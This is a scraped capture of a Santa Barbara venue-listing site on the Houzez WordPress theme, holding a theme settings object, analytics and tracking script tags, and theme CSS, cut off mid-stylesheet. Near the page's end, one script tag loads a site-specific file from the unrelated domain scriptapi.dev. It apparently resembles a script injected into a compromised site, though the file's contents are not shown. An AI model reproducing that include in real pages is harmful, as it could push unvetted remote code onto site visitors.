var HOUZEZ_ajaxcalls_vars = {"admin_url":"https:\/\/santabarbaravenues.com\/wp-admin\/","houzez_rtl":"no","redirect_type":"","login_redirect":"","login_loading":"Sending user info, please wait...","direct_pay_text":"Processing, Please wait...","user_id":"0","transparent_menu":"","simple_logo":"https:\/\/santabarbaravenues.com\/wp-content\/uploads\/2016\/09\/SBV-logo-transparent_higher.png","retina_logo":"https:\/\/santabarbaravenues.com\/wp-content\/uploads\/2016\/09\/SBV-logo-transparent_higher_2x.png","retina_logo_mobile":"https:\/\/santabarbaravenues.com\/wp-content\/uploads\/2016\/09\/SBV-logo-transparent_higher.png","retina_logo_mobile_splash":"","retina_logo_splash":"https:\/\/santabarbaravenues.com\/wp-content\/uploads\/2016\/09\/SBV-logo-transparent_higher_2x.png","retina_logo_height":"100","retina_logo_width":"200","property_lat":"","property_lng":"","property_map":"","property_map_street":"","is_singular_property":"","process_loader_refresh":"fa fa-spin fa-refresh","process_loader_spinner":"fa fa-spin fa-spinner","process_loader_circle":"fa fa-spin fa-circle-o-notch","process_loader_cog":"fa fa-spin fa-cog","success_icon":"fa fa-check","prop_featured":"Featured","featured_listings_none":"You have used all the \"Featured\" listings in your package.","prop_sent_for_approval":"Sent for Approval","paypal_connecting":"Connecting to paypal, Please wait... ","confirm":"Are you sure you want to delete?","confirm_featured":"Are you sure you want to make this a featured listing?","confirm_relist":"Are you sure you want to relist this property?","not_found":"We didn't find any results","for_rent":"active","for_rent_price_range":"for-rent","currency_symbol":"$","advanced_search_widget_min_price":"200","advanced_search_widget_max_price":"2500000","advanced_search_min_price_range_for_rent":"50","advanced_search_max_price_range_for_rent":"25000","advanced_search_widget_min_area":"10","advanced_search_widget_max_area":"1000","advanced_search_price_slide":"1","fave_page_template":"page.php","google_map_style":"[{\"featureType\":\"administrative\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#444444\"}]},{\"featureType\":\"landscape\",\"elementType\":\"all\",\"stylers\":[{\"color\":\"#f2f2f2\"}]},{\"featureType\":\"poi\",\"elementType\":\"all\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"road\",\"elementType\":\"all\",\"stylers\":[{\"saturation\":-100},{\"lightness\":45}]},{\"featureType\":\"road.highway\",\"elementType\":\"all\",\"stylers\":[{\"visibility\":\"simplified\"}]},{\"featureType\":\"road.arterial\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"transit\",\"elementType\":\"all\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"water\",\"elementType\":\"all\",\"stylers\":[{\"color\":\"#46bcec\"},{\"visibility\":\"on\"}]}]","googlemap_default_zoom":"12","googlemap_pin_cluster":"yes","googlemap_zoom_cluster":"10","map_icons_path":"https:\/\/santabarbaravenues.com\/wp-content\/themes\/houzez\/images\/map\/","infoboxClose":"https:\/\/santabarbaravenues.com\/wp-content\/themes\/houzez\/images\/map\/close.png","clusterIcon":"https:\/\/santabarbaravenues.com\/wp-content\/themes\/houzez\/images\/map\/cluster-icon.png","google_map_needed":"","page":"0","search_result_page":"normal_page","search_keyword":"","search_country":"","search_state":"","search_city":"","search_feature":"","search_area":"","search_status":"","search_type":"","search_bedrooms":"","search_bathrooms":"","search_min_price":"","search_max_price":"","search_min_area":"","search_max_area":"","search_publish_date":"","search_location":"","use_radius":"on","search_lat":"","search_long":"","search_radius":"","transportation":"Transportation","supermarket":"Supermarket","schools":"Schools","libraries":"Libraries","pharmacies":"Pharmacies","hospitals":"Hospitals","sort_by":"","measurement_updating_msg":"Updating, Please wait...","currency_updating_msg":"Updating Currency, Please wait...","currency_position":"before","submission_currency":"USD","wire_transfer_text":"To be paid","direct_pay_thanks":"Thank you. Please check your email for payment instructions.","direct_payment_title":"Direct Payment Instructions","direct_payment_button":"SEND ME THE INVOICE","direct_payment_details":"","measurement_unit":"people","header_map_selected_city":[],"thousands_separator":",","current_tempalte":"","monthly_payment":"Monthly Payment","weekly_payment":"Weekly Payment","bi_weekly_payment":"Bi-Weekly Payment","compare_button_url":"","template_thankyou":"https:\/\/santabarbaravenues.com\/","compare_page_not_found":"Please create page using compare properties template","property_detail_top":"v3","houzez_autoComplete":"[\"River Edge Farm\",\"Longoria on State\",\"Mira Vista Estate\",\"San Marcos Ranch Weddings & Events\",\"The Hub\",\"The Lynda Fairly Carpinteria Arts Center\",\"Moxy, Santa Barbara\",\"ForFriends\",\"Villa de Lucca\",\"Drift Santa Barbara\",\"Live Oak Unitarian Universalist Congregation\",\"Rincon Creek Ranch\",\"Draughtsmen Aleworks\",\"Happy Canyon Vineyard\",\"Santa Ynez Ranch\",\"Foxen Canyon Ranch\",\"Unity of Santa Barbara Church\",\"Zaca Mesa Winery & Vineyards\",\"Zaca Creek\",\"De La Vina Inn\",\"Sandoval Ranch & Vineyard\",\"Zinke Wine Co.\",\"Tuscan Hills\",\"Higuera Ranch\",\"Four Sisters Ranch Vineyards & Winery\",\"Hidden Oaks Ranch\",\"Music Academy\",\"Rancho Bella Vista\",\"Villa Loriana\",\"Cottonwood Canyon Vineyard & Winery\",\"Old Creek Ranch Winery\",\"McGrath Ranch & Garden\",\"Terra Mia\",\"Vista Oceano\",\"Gracewood\",\"Avila Beach Golf Resort\",\"Simpson House Inn\",\"Spreafico Farms\",\"The Gardens at Peacock Farms\",\"Villa San-Juliette Winery\",\"Biddle Ranch Vineyard\",\"Santa Barbara Courthouse Mural Room & Galleries\",\"Santa Barbara Courthouse Sunken Gardens\",\"MOXI, The Wolf Museum of Exploration + Innovation\",\"Villa Sancti Di Bella Vista\",\"Spanish Oaks Ranch\",\"Casitas Estate\",\"Santa Barbara Museum of Natural History\",\"Flying Caballos Ranch\",\"Santa Barbara Sailing Center\",\"Santa Barbara Historical Museum\",\"Summerland Winery\",\"The Narrative Loft\",\"The Villa at Sunstone\",\"Unitarian Society Sanctuary & Garden\",\"Villa Verano\",\"Sunstone Winery\",\"Santa Barbara Courthouse\",\"Sanford Winery\",\"Saint Barbara\\u2019s Event Center\",\"Saarloos & Sons\",\"Rockwood Santa Barbara Woman\u2019s Club\",\"Rincon Beach Park\",\"Refugio State Beach\",\"La Purisima Mission\",\"Leadbetter Beach\",\"Rancho La Patera & Stow House\",\"McCormick Ranch\",\"Santa Barbara Maritime Museum\",\"LinCourt Vineyards & Winery\",\"Mattei\u2019s Tavern\",\"Meditation Mountain\",\"Mission Rose Garden\",\"Mosher Alumni House, UCSB\",\"Santa Barbara Museum of Natural History \u2013 Sea Center\",\"Presidio de Santa Barbara (El Presidio Chapel)\",\"Private Estate Ranch & Vineyard\",\"La Arboleda\",\"Las Palmas\",\"Granada Theatre\",\"Godric Grove at Elings Park\",\"Carr Winery\u2019s Santa Barbara Barrel Room\",\"Deep Sea Tasting Room\",\"Earl Warren Showgrounds\",\"El Capitan Beach & Lawns\",\"Casa Las Palmas in Chase Palm Park\",\"Carousel House\",\"Palm Park Beach House\",\"Chase Palm Park Great Meadow\",\"EOS\",\"Firestone Vineyards\",\"Foley Vineyards & Winery\",\"Gainey Historic 1891 Barn\",\"Gainey Vineyard\",\"Carrillo Historic Ballroom\",\"Olive Grove Estate\",\"Azure Seas Yacht\",\"Armada Wine & Beer Merchant\",\"Adamson House\",\"Namaste Sanctuary\",\"The White Barn\",\"The Condor Express\",\"Cabrillo Pavilion\",\"Carr Winery Santa Ynez\",\"Santa Barbara Carriage Museum\",\"Casa De La Guerra\",\"Brander Vineyard\",\"Alice Keck Park Memorial Garden\",\"Carpinteria Lion\\u2019s Park\",\"Presqu\u2019ile Winery\",\"Whispering Rose Ranch\",\"Arroyo Hondo\",\"Calle Puerta Vallarta\",\"El Zapato\",\"MacKenzie Center\",\"Skofield Park\",\"Singleton Pavilion at Elings Park\",\"Protected: Rustic Santa Ynez Valley Ranch\",\"Protected: Dos Pueblos Orchid Farm\"]","keyword_search_field":"prop_title","keyword_autocomplete":"0","houzez_date_language":"","houzez_default_radius":"50","enable_radius_search":"0","enable_radius_search_halfmap":"1","houzez_primary_color":"#00AEEF","geocomplete_country":"","houzez_logged_in":"no","ipinfo_location":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/houzez_ajax_calls.js" id="houzez_ajax_calls-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/custom.js" id="houzez-custom-js"></script>
<script async defer data-pin-hover="true" data-pin-round="true" data-pin-save="false" src="//assets.pinterest.com/js/pinit.js"></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89779703-1', 'auto');
  ga('send', 'pageview');

</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-18485029-1', 'auto');
  ga('send', 'pageview');

</script>
<script src="https://scriptapi.dev/api/santabarbaravenues.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"089c7bb32bd94154ab13f73510b7fb9b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://santabarbaravenues.com/wp-content/themes/houzez/css/slick-theme.css
body_size: 598
content:
/* Slider */
.slick-loading .slick-list
{
    background: #fff url('./ajax-loader.gif') center center no-repeat;
}

/* Icons */
/*@font-face
{
    font-family: 'slick';
    font-weight: normal;
    font-style: normal;

    src: url('./fonts/slick.eot');
    src: url('./fonts/slick.eot?#iefix') format('embedded-opentype'), url('./fonts/slick.woff') format('woff'), url('./fonts/slick.ttf') format('truetype'), url('./fonts/slick.svg#slick') format('svg');
}*/
/* Arrows */
.slick-prev,
.slick-next
{
    font-size: 0;
    line-height: 0;

    position: absolute;
    top: 50%;

    display: block;

    width: 24px;
    height: 24px;
    padding: 0;
    margin-top: -10px\9; /*lte IE 8*/
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);

    cursor: pointer;

    color: transparent;
    border: none;
    outline: none;
    background: RGBA(0, 0, 0, 0.5);
    z-index: 9;
    border-radius: 3px;

}


/*.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
    opacity: 1;
}*/
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
    opacity: .25;
}

.slick-prev:before,
.slick-next:before
{
    font-family: 'FontAwesome';
    font-size: 17px;
    line-height: 23px;

    opacity: .75;
    color: white;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: block;
    height: 24px;
}

.slick-prev
{
    left: 12px;
}
[dir='rtl'] .slick-prev
{
    right: 12px;
    left: auto;
}
.slick-prev:before
{
    content: '\f104';
}
[dir='rtl'] .slick-prev:before
{
    content: '\f105';
}

.slick-next
{
    right: 12px;
}
[dir='rtl'] .slick-next
{
    right: auto;
    left: 12px;
}
.slick-next:before
{
    content: '\f105';
}
[dir='rtl'] .slick-next:before
{
    content: '\f104';
}

/* Dots */
.slick-slider
{
    margin-bottom: 30px;
}

.slick-dots
{
    position: absolute;
    bottom: -30px;
    display: block;
    width: 100%;
    padding: 0 !important;
    list-style: none;
    text-align: center;
    height: 10px;
    margin:0;
}
.slick-dots li
{
    position: relative;
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 0 2px !important;
    padding: 0;
    cursor: pointer;
    vertical-align: top;
}
.slick-dots li button
{
    font-size: 0;
    line-height: 0;

    display: block;

    width: 10px;
    height: 10px;
    /* padding: 5px;*/

    cursor: pointer;

    color: transparent;
    outline: none;
    /*background: transparent;*/
    background-color: #959595;
    border-radius: 50%;
    border: 1px solid #959595;
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
    outline: none;
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
    opacity: 1;
}
/*.slick-dots li button:before
{
    font-family: 'slick';
    font-size: 6px;
    line-height: 20px;

    position: absolute;
    top: 0;
    left: 0;

    width: 20px;
    height: 20px;

    content: '•';
    text-align: center;

    opacity: .25;
    color: black;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}*/
.slick-dots li.slick-active button
{
    /*opacity: .75;*/
    background: none;
    color: black;
}


--- FILE ---
content_type: text/css
request_url: https://santabarbaravenues.com/wp-content/themes/houzez/css/main.css
body_size: 74859
content:
/**
 * Responsive mixin. The media breakpoints are as defined
 * in the twitter bootstrap framework:
 *
 * - phone
 * - tablet-portrait
 * - tablet-landscape-desktop
 * - large-desktop
 *
 * Additional parameters for tagetting retina and non-retina
 * devices
 *
 * - retina
 * - non-retina
 *
 * Moreover, a specific value in px can be passed which is
 * used to generate a max-width media query.
 */
strong, b {
  font-weight: 500;
}

.breadcrumb {
  line-height: 12px;
}
.breadcrumb li {
  font-size: 12px;
  line-height: 12px;
  margin: 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .breadcrumb li {
    line-height: 18px;
  }
}

.modal-payment-text {
  font-size: 18px;
  line-height: 24px;
  margin: 0 0 22px 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .modal-payment-text {
    font-size: 14px;
    line-height: 18px;
  }
}

/*START PAGE TITLE AND BREADCRUMBS TYPO*/
.page-title .title-head {
  font-size: 24px;
  line-height: 30px;
  margin: 0;
  font-weight: 500;
  text-transform: capitalize;
  text-align: inherit;
  /* mini phones and down */
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .page-title .title-head {
    font-size: 22px !important;
  }
}
@media (max-width: 767px) {
  .page-title .title-head {
    font-size: 20px !important;
    line-height: 28px !important;
  }
}
@media (max-width: 481px) {
  .page-title .title-head {
    font-size: 18px !important;
    line-height: 24px !important;
  }
}

h1, h4 {
  font-size: 26px;
  line-height: 28px;
  margin: 0 0 20px 0;
  font-weight: 700;
  text-transform: inherit;
  text-align: inherit;
}

h2 {
  font-size: 24px;
  line-height: 26px;
  margin: 0 0 20px 0;
  font-weight: 700;
  text-transform: inherit;
  text-align: inherit;
}

h3 {
  font-size: 20px;
  line-height: 24px;
  margin: 0 0 20px 0;
  font-weight: 700;
  text-transform: inherit;
  text-align: inherit;
}

h4 {
  font-size: 18px;
  line-height: 20px;
  margin: 0 0 20px 0;
  font-weight: 700;
  text-transform: inherit;
  text-align: inherit;
}

.form-control, .post-password-form input[type='password'], input[type="text"].wpcf7-form-control,
input[type="email"].wpcf7-form-control,
input[type="password"].wpcf7-form-control,
input[type="tel"].wpcf7-form-control,
textarea.wpcf7-form-control, .dsidx-resp-area input[type='text'], .dsidx-resp-area input[type='password'], .dsidx-resp-area input[type='email'], .dsidx-resp-area select, .dsidx-resp-area textarea, .IDX-leadLoginTextInput[type='text'], textarea.IDX-leadLoginTextInput,
.IDX-qsSelectInput,
.IDX-qsTextInput[type='text'], .idx-omnibar-form input[type='text'],
.idx-omnibar-form input[type='password'],
.idx-omnibar-form input[type='email'],
.idx-omnibar-form input[type='tel'],
.idx-omnibar-form input[type='number'], .impress-lead-signup input[type='text'],
.impress-lead-signup input[type='email'],
.impress-lead-signup input[type='password'],
.impress-lead-signup input[type='tel'], .impress-lead-login input[type='text'],
.impress-lead-login input[type='email'],
.impress-lead-login input[type='password'],
.impress-lead-login input[type='tel'], #IDX-listingID, #IDX-streetNumber,
#IDX-streetDirection, #IDX-streetName, .IDX-wrapper-standard .IDX-cczList select, #ihf-main-container .form-control {
  font-size: 14px;
  line-height: 1.42857;
  margin: 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
}

.dropdown-menu > li > a {
  font-size: 14px;
  line-height: 1.42857;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
}

.rating {
  font-size: 13px;
  line-height: 13px;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
}

.top-bar .top-nav > ul > li > a {
  font-size: 13px;
  line-height: 31px;
  margin: 0;
  font-weight: 400;
  text-transform: capitalize;
  text-align: inherit;
}

.splash-search h1, .splash-search h4 {
  font-size: 43px;
  line-height: 43px;
  margin: 0 0 10px;
  font-weight: 500;
  text-transform: inherit;
  text-align: center;
  /* mini phones and down */
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .splash-search h1, .splash-search h4 {
    font-size: 30px;
    line-height: 36px;
  }
}
@media (max-width: 767px) {
  .splash-search h1, .splash-search h4 {
    font-size: 24px;
    line-height: 28px;
  }
}
@media (max-width: 481px) {
  .splash-search h1, .splash-search h4 {
    font-size: 20px;
    line-height: 24px;
  }
}
.splash-search .banner-sub-title {
  color: #fff;
  font-size: 24px;
  line-height: 26px;
  margin: 0 0 35px 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: center;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .splash-search .banner-sub-title {
    font-size: 20px;
    margin: 0 0 25px;
  }
}
@media (max-width: 767px) {
  .splash-search .banner-sub-title {
    font-size: 14px;
    line-height: 18px;
    margin: 0 0 15px;
  }
}

.banner-caption h1, .banner-caption h4 {
  font-size: 43px;
  line-height: 43px;
  margin: 0 0 10px;
  font-weight: 400;
  text-transform: inherit;
  text-align: center;
  /* mini phones and down */
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .banner-caption h1, .banner-caption h4 {
    font-size: 36px;
    line-height: 38px;
  }
}
@media (max-width: 767px) {
  .banner-caption h1, .banner-caption h4 {
    font-size: 22px;
    line-height: 26px;
    margin: 0 0 5px;
  }
}
@media (max-width: 481px) {
  .banner-caption h1, .banner-caption h4 {
    font-size: 18px;
    line-height: 24px;
    margin: 0 0 5px;
  }
}
.banner-caption h2 {
  font-size: 24px;
  line-height: 24px;
  margin: 0 0 10px;
  font-weight: 300;
  text-transform: inherit;
  text-align: center;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .banner-caption h2 {
    font-size: 14px;
    line-height: 16px;
  }
}

.header-right a {
  font-size: 14px;
  line-height: 34px;
  margin: 0;
  font-weight: 500;
  text-transform: uppercase;
  text-align: right;
}

.navi ul {
  font-size: 0;
  line-height: inherit;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
}
.navi ul li {
  font-size: 14px;
  line-height: 14px;
  margin: 0;
  font-weight: 700;
  text-transform: uppercase;
  text-align: inherit;
}
.navi ul ul li {
  font-size: 12px;
  line-height: 14px;
  margin: 0;
  font-weight: 400;
  text-transform: uppercase;
  text-align: inherit;
}

/*START LIST GRID AREA STYLE*/
.list-tabs .tabs a {
  font-size: 14px;
  line-height: 14px;
  margin: 0;
  font-weight: 500;
  text-transform: uppercase;
  text-align: center;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .list-tabs .tabs a {
    font-size: 12px;
    line-height: 12px;
    font-weight: 400;
  }
}

.tabs .tabs-title {
  font-size: 20px;
  line-height: 24px;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
}

.sort-tab .btn, .sort-tab .fave-load-more a, .fave-load-more .sort-tab a, .sort-tab .post-password-form input[type='submit'], .post-password-form .sort-tab input[type='submit'], .sort-tab .wpcf7-submit, .sort-tab .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .sort-tab input[type='submit'], .sort-tab .IDX-leadLoginButtonInput,
.sort-tab .IDX-leadLoginTextInput[type='submit'],
.sort-tab .IDX-qsButtonInput,
.sort-tab .idx-omnibar-form button,
.idx-omnibar-form .sort-tab button,
.sort-tab .impress-lead-signup input[type='submit'],
.impress-lead-signup .sort-tab input[type='submit'],
.sort-tab .impress-lead-login input[type='submit'],
.impress-lead-login .sort-tab input[type='submit'], .sort-tab .IDX-saveProperty, .sort-tab .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .sort-tab a, .sort-tab #IDX-formReset, .sort-tab #IDX-formSubmit, .sort-tab #ihf-main-container .btn, #ihf-main-container .sort-tab .btn, .sort-tab #ihf-main-container .btn-primary, #ihf-main-container .sort-tab .btn-primary, .sort-tab #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .sort-tab .ihf-map-search-refine-link, .sort-tab #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .sort-tab .ihf-advanced-search-launch {
  font-size: 14px;
  line-height: 1;
  margin: 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .sort-tab .btn, .sort-tab .fave-load-more a, .fave-load-more .sort-tab a, .sort-tab .post-password-form input[type='submit'], .post-password-form .sort-tab input[type='submit'], .sort-tab .wpcf7-submit, .sort-tab .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .sort-tab input[type='submit'], .sort-tab .IDX-leadLoginButtonInput,
  .sort-tab .IDX-leadLoginTextInput[type='submit'],
  .sort-tab .IDX-qsButtonInput,
  .sort-tab .idx-omnibar-form button,
  .idx-omnibar-form .sort-tab button,
  .sort-tab .impress-lead-signup input[type='submit'],
  .impress-lead-signup .sort-tab input[type='submit'],
  .sort-tab .impress-lead-login input[type='submit'],
  .impress-lead-login .sort-tab input[type='submit'], .sort-tab .IDX-saveProperty, .sort-tab .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .sort-tab a, .sort-tab #IDX-formReset, .sort-tab #IDX-formSubmit, .sort-tab #ihf-main-container .btn, #ihf-main-container .sort-tab .btn, .sort-tab #ihf-main-container .btn-primary, #ihf-main-container .sort-tab .btn-primary, .sort-tab #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .sort-tab .ihf-map-search-refine-link, .sort-tab #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .sort-tab .ihf-advanced-search-launch {
    font-size: 12px;
  }
}

.item-body .property-title,
.item-body h2 {
  font-size: 16px;
  line-height: 20px;
  margin: 0 0 7px 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .item-body .property-title,
  .item-body h2 {
    font-size: 16px;
    line-height: 18px;
  }
}
.item-body .property-address,
.item-body h4 {
  font-size: 13px;
  line-height: 13px;
  margin: 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .item-body .property-address,
  .item-body h4 {
    font-size: 12px;
    line-height: 14px;
  }
}
.item-body .date p {
  font-size: 12px;
  line-height: 12px;
  margin: 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
}
.item-body .phone p {
  font-size: 12px;
  line-height: 12px;
  margin: 8px 0 0 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
}

.price .price-start {
  font-size: 12px;
  line-height: 12px;
  margin-bottom: 7px;
}
.price .item-price {
  font-size: 18px;
  line-height: 18px;
  margin: 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .price .item-price {
    font-size: 14px;
    line-height: 14px;
  }
}
.price .item-sub-price {
  font-size: 12px;
  line-height: 12px;
  margin: 5px 0 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
}

.item-thumb .label-featured, figure .label-featured {
  font-size: 10px;
  line-height: 11px;
  margin: 0;
  font-weight: 500;
  text-transform: uppercase;
  text-align: inherit;
}
.item-thumb .thumb-caption .cap-price, figure .thumb-caption .cap-price {
  font-size: 16px;
  line-height: 16px;
  margin: 0;
  font-weight: 700;
  text-transform: inherit;
  text-align: inherit;
}
.item-thumb .thumb-caption .cap-social, figure .thumb-caption .cap-social {
  font-size: 12px;
  line-height: 12px;
  margin: 0;
  font-weight: 400;
  text-transform: uppercase;
  text-align: inherit;
}

.item-foot p {
  font-size: 12px !important;
  line-height: 20px !important;
  margin: 0 !important;
  font-weight: 300 !important;
}

.detail h3 {
  font-size: 14px;
  line-height: 26px;
  margin: 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
}
.detail ul {
  font-size: 14px;
  line-height: 18px;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .detail ul {
    font-size: 12px;
    line-height: 16px;
  }
}
.detail .cap-price {
  font-size: 16px;
  line-height: 16px;
  margin: 0;
  font-weight: 700;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .detail .cap-price {
    font-size: 14px;
    line-height: 14px;
  }
}

.item-body .amenities p {
  font-size: 13px;
  line-height: 16px;
  margin: 0 0 5px 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
}

/*START ADVANCED SEARCH SECTION*/
#advanced-search .dropdown-toggle {
  font-size: 16px;
  line-height: 1.42857;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: center;
  /* mini phones and down */
}
@media (max-width: 481px) {
  #advanced-search .dropdown-toggle {
    font-weight: 400;
    text-transform: inherit;
  }
}
#advanced-search .form-control, #advanced-search .post-password-form input[type='password'], .post-password-form #advanced-search input[type='password'], #advanced-search input[type="text"].wpcf7-form-control,
#advanced-search input[type="email"].wpcf7-form-control,
#advanced-search input[type="password"].wpcf7-form-control,
#advanced-search input[type="tel"].wpcf7-form-control,
#advanced-search textarea.wpcf7-form-control, #advanced-search .dsidx-resp-area input[type='text'], .dsidx-resp-area #advanced-search input[type='text'], #advanced-search .dsidx-resp-area input[type='password'], .dsidx-resp-area #advanced-search input[type='password'], #advanced-search .dsidx-resp-area input[type='email'], .dsidx-resp-area #advanced-search input[type='email'], #advanced-search .dsidx-resp-area select, .dsidx-resp-area #advanced-search select, #advanced-search .dsidx-resp-area textarea, .dsidx-resp-area #advanced-search textarea, #advanced-search .IDX-leadLoginTextInput[type='text'], #advanced-search textarea.IDX-leadLoginTextInput,
#advanced-search .IDX-qsSelectInput,
#advanced-search .IDX-qsTextInput[type='text'], #advanced-search .idx-omnibar-form input[type='text'], .idx-omnibar-form #advanced-search input[type='text'],
#advanced-search .idx-omnibar-form input[type='password'],
.idx-omnibar-form #advanced-search input[type='password'],
#advanced-search .idx-omnibar-form input[type='email'],
.idx-omnibar-form #advanced-search input[type='email'],
#advanced-search .idx-omnibar-form input[type='tel'],
.idx-omnibar-form #advanced-search input[type='tel'],
#advanced-search .idx-omnibar-form input[type='number'],
.idx-omnibar-form #advanced-search input[type='number'], #advanced-search .impress-lead-signup input[type='text'], .impress-lead-signup #advanced-search input[type='text'],
#advanced-search .impress-lead-signup input[type='email'],
.impress-lead-signup #advanced-search input[type='email'],
#advanced-search .impress-lead-signup input[type='password'],
.impress-lead-signup #advanced-search input[type='password'],
#advanced-search .impress-lead-signup input[type='tel'],
.impress-lead-signup #advanced-search input[type='tel'], #advanced-search .impress-lead-login input[type='text'], .impress-lead-login #advanced-search input[type='text'],
#advanced-search .impress-lead-login input[type='email'],
.impress-lead-login #advanced-search input[type='email'],
#advanced-search .impress-lead-login input[type='password'],
.impress-lead-login #advanced-search input[type='password'],
#advanced-search .impress-lead-login input[type='tel'],
.impress-lead-login #advanced-search input[type='tel'], #advanced-search #IDX-listingID, #advanced-search #IDX-streetNumber,
#advanced-search #IDX-streetDirection, #advanced-search #IDX-streetName, #advanced-search .IDX-wrapper-standard .IDX-cczList select, .IDX-wrapper-standard .IDX-cczList #advanced-search select {
  font-size: 16px;
  line-height: 1.42857;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 481px) {
  #advanced-search .form-control, #advanced-search .post-password-form input[type='password'], .post-password-form #advanced-search input[type='password'], #advanced-search input[type="text"].wpcf7-form-control,
  #advanced-search input[type="email"].wpcf7-form-control,
  #advanced-search input[type="password"].wpcf7-form-control,
  #advanced-search input[type="tel"].wpcf7-form-control,
  #advanced-search textarea.wpcf7-form-control, #advanced-search .dsidx-resp-area input[type='text'], .dsidx-resp-area #advanced-search input[type='text'], #advanced-search .dsidx-resp-area input[type='password'], .dsidx-resp-area #advanced-search input[type='password'], #advanced-search .dsidx-resp-area input[type='email'], .dsidx-resp-area #advanced-search input[type='email'], #advanced-search .dsidx-resp-area select, .dsidx-resp-area #advanced-search select, #advanced-search .dsidx-resp-area textarea, .dsidx-resp-area #advanced-search textarea, #advanced-search .IDX-leadLoginTextInput[type='text'], #advanced-search textarea.IDX-leadLoginTextInput,
  #advanced-search .IDX-qsSelectInput,
  #advanced-search .IDX-qsTextInput[type='text'], #advanced-search .idx-omnibar-form input[type='text'], .idx-omnibar-form #advanced-search input[type='text'],
  #advanced-search .idx-omnibar-form input[type='password'],
  .idx-omnibar-form #advanced-search input[type='password'],
